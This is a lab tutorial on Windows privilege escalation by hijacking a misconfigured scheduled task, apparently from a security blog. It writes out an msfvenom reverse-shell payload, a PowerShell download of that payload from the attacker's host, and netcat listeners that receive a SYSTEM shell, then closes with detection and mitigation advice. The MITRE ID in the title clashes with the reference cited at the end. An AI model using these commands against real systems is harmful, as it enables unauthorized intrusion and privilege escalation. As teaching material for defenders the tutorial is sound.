Windows Privilege Escalation: Scheduled Task/Job (T1573.005)

December 14, 2021 By Raj Chandel

An attacker may exploit the Windows Task Scheduler to schedule malicious programmes for initial or recurrent

execution. For persistence purposes, an attacker may utilise Windows Task Scheduler to launch applications at

system startup or on a scheduled basis. Additionally, the Windows Task Scheduler may be utilised to execute

remote code to run a process under the context of a specified account for Privilege Escalation.

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Task Scheduler

An automatic job can be scheduled using the Task Scheduler service. When you use this service, you may set up

any programme to run at a date and time that works best for you. Task Scheduler checks the time or event

criteria you specify and then runs the task when those conditions are fulfilled.

Misconfigured Scheduled Task/Job

An attacker can perform execution, persistence or privilege escalation by abusing any script, program, or service

that is running automatically through the task scheduler.

Mitre ID: T1573.005

Tactics: Execution, Persistence, Privilege Escalation

Platforms: Windows

Prerequisite

Target Machine: Windows 10


Attacker Machine: Kali Linux

Condition: Compromise the target machine with low privilege access either using Metasploit or Netcat, etc.


Objective: Escalate the NT Authority /SYSTEM privileges for a low privileged user by exploiting the Scheduled Task/Job.

Lab Setup


Run Task Scheduler from inside the program menu.




Step1: Explore the Task Schedule Library to create a new Task.




Step2: Assign a task for the logged user to be executed as the highest privileges.




Step3: Choose the Trigger option to initiate a scheduled task/job.




Step4: Here we have scheduled the task for recurrence occurrence.



Step5: When you create a task, you must specify the action that will occur when your task starts.



Step6: Specify the type of action to be performed by a scheduled task. For example schedule backup of a system through some executable program.




Step7: Thus schedule tasks will be triggered every day at a specific time for taking backup or schedule job to define as action.

Abusing Schedule Task/Job

Step8: An attacker can escalate privileges by exploiting Schedule Task/Job. Following an initial foothold, we can query to obtain the list for the scheduled task.

schtasks /query /fo LIST /V



This helps an attack to understand which application is attached to execute Job at what time.

```
    kali)-[~]

   nc -lvp 1245
listening on [any] 1245 ...
192.168.1.145: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.145] 49771
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>schtasks /query /fo LIST /v
schtasks /query /fo LIST /v
Folder: \
HostName:
                                       MSEDGEWIN10
TaskName:
                                      \privs
Next Run Time:
                                       10/10/2021 5:00:45 AM
Status:
                                       Ready
Logon Mode:
                                       Interactive only
                                       11/30/1999 12:00:00 AM
Last Run Time:
Last Result:
                                       267011
Author:
                                       MSEDGEWIN10\ignite
Task To Run:
                                       "C:\Imp Jobs\file.exe"
Start In:
                                       N/A
Comment:
Scheduled Task State:
                                      Enabled
Idle Time:
                                       Disabled
Power Management:
                                       Stop On Battery Mode, No Start On Batteries
Run As User:
Delete Task If Not Rescheduled:
                                       Disabled
Stop Task If Runs X Hours and X Mins: 72:00:00
Schedule:
                                       Scheduling data is not available in this format.
Schedule Type:
                                       Daily
                                       4:55:45 AM
Start Time:
Start Date:
                                       10/10/2021
End Date:
                                       N/A
                                       Every 1 day(s)
Days:
Months:
                                       N/A
Repeat: Every:
                                       0 Hour(s), 5 Minute(s)
Repeat: Until: Time:
Repeat: Until: Duration:
                                       24 Hour(s), 0 Minute(s)
Repeat: Stop If Still Running:
                                       Disabled
```

To get a reverse shell as NT Authority SYSTEM, let's create a malicious exe file that could be executed through a scheduled task. Using Msfvenom we have created an exe file that was injected into the target system.

```
msfvenom -p windows/shell_reverse_tcp lhost=192.168.1.3 lport=8888 -f exe > shell.exe
```

To abuse the scheduled Task, the attacker will either modify the application by overwriting it or may replace the original file from the duplicate. To insert a duplicate file in the same directory, we rename the original file as a file.bak.

```
C:\>cd C:\Imp Jobs
cd C:\Imp Jobs
C:\Imp Jobs>dir -
 Volume in drive C is Windows 10
 Volume Serial Number is B009-E7A9
Directory of C:\Imp Jobs
10/10/2021
           04:56 AM
                        <DIR>
10/10/2021
           04:56 AM
                        <DIR>
           06:01 AM
                             1,180,904 file.exe
07/27/2021
               1 File(s)
                              1,180,904 bytes
               2 Dir(s) 24,603,168,768 bytes free
C:\Imp Jobs>move file.exe file.bak
move file.exe file.bak
        1 file(s) moved.
```

Then downloaded malicious file.exe in the same directory with the help of wget command.

```
powershell wget 192.168.1.3/shell.exe -o file.exe
```

```
C:\Imp Jobs>powershell wget 192.168.1.3/shell.exe -o file.exe
powershell wget 192.168.1.3/shell.exe -o file.exe
C:\Imp Jobs>dir
dir
 Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
 Directory of C:\Imp Jobs
10/10/2021
            05:02 AM
                        <DIR>
10/10/2021
            05:02 AM
                        <DIR>
07/27/2021
            06:01 AM
                             1,180,904 file.bak
10/10/2021
            05:02 AM
                                 73,802 file.exe
               2 File(s)
                              1,254,706 bytes
               2 Dir(s) 24,603,090,944 bytes free
```

Once the duplicate file.exe is injected in the same directory then, the file.exe will be executed automatically through Task Scheduler. As attackers make sure that netcat listener must be at listening mode for obtaining reverse connection for privilege shell.

```
nc -lvp 8888
whoami /priv
```

```
kali)-[~/exploit]
   nc -lvp 8888
listening on [any] 8888 ...
192.168.1.145: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.145] 49728
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name
                                          Description
SeIncreaseQuotaPrivilege
                                          Adjust memory quotas for a process
SeSecurityPrivilege
                                          Manage auditing and security log
                                          Take ownership of files or other objects
SeTakeOwnershipPrivilege
SeLoadDriverPrivilege
                                          Load and unload device drivers
SeSystemProfilePrivilege
                                          Profile system performance
SeSystemtimePrivilege
                                          Change the system time
SeProfileSingleProcessPrivilege
                                          Profile single process
SeIncreaseBasePriorityPrivilege
                                          Increase scheduling priority
SeCreatePagefilePrivilege
                                          Create a pagefile
                                          Back up files and directories
SeBackupPrivilege
SeRestorePrivilege
                                          Restore files and directories
SeShutdownPrivilege
                                          Shut down the system
SeDebugPrivilege
                                          Debug programs
SeSystemEnvironmentPrivilege
                                          Modify firmware environment values
SeChangeNotifyPrivilege
                                          Bypass traverse checking
SeRemoteShutdownPrivilege
                                          Force shutdown from a remote system
SeUndockPrivilege
                                          Remove computer from docking station
                                          Perform volume maintenance tasks
SeManageVolumePrivilege
SeImpersonatePrivilege
                                          Impersonate a client after authentication
SeCreateGlobalPrivilege
                                          Create global objects
SeIncreaseWorkingSetPrivilege
                                          Increase a process working set
SeTimeZonePrivilege
                                          Change the time zone
SeCreateSymbolicLinkPrivilege
                                          Create symbolic links
```

Detection

- 1. Tools such as **Sysinternals Autoruns** can detect system changes like showing presently scheduled jobs.
- 2. Tools like **TCPView** & **Process Explore** may help to identify remote connections for suspicious services or processes.
- 3. View Task Properties and History: To view a task's properties and history by using a command line

Schtasks /Query /FO LIST /V

4. Enable the "Microsoft-Windows-TaskScheduler/Operational" configuration inside the event logging service to report scheduled task creation and updates.

Mitigation

Event ID WW	w.hackingaActions.in	Operating System
Event ID 106	Scheduled task registered	Windows 7, Server 2008 R2
Event ID 140	Scheduled task updated	Windows 7, Server 2008 R2
Event ID 4702	Scheduled task updated	Windows 10, Server 2016
Event ID 141	Scheduled task deleted	Windows 7, Server 2008 R2
Event ID 4699	Scheduled task deleted	Windows 10, Server 2016
Event ID 4698	Scheduled task created	Windows 10, Server 2016
Event ID 4700	Scheduled task enabled	Windows 10, Server 2016
Event ID 4701	Scheduled task disabled	Windows 10, Server 2016

- 1. Perform an audit scan to find out week or misconfiguration with the help of automated script using tools such as WinPeas, SharpUp, etc. Read more from here "Window Privilege Escalation: Automated Script".
- 2. Make sure the scheduled task should not be run as SYSTEM.

Configure scheduled tasks to execute as the authenticated account instead of SYSTEM. The associated Registry key is located at HKLM\SYSTEM\CurrentControlSet\Control\Lsa\SubmitControl.

The setting can be configured through GPO: Computer Configuration > [Policies] > Windows Settings > Security Settings > Local Policies > Security Options: Domain Controller: Allow server operators to schedule tasks, set to disabled

Reference:

https://attack.mitre.org/techniques/T1053/002/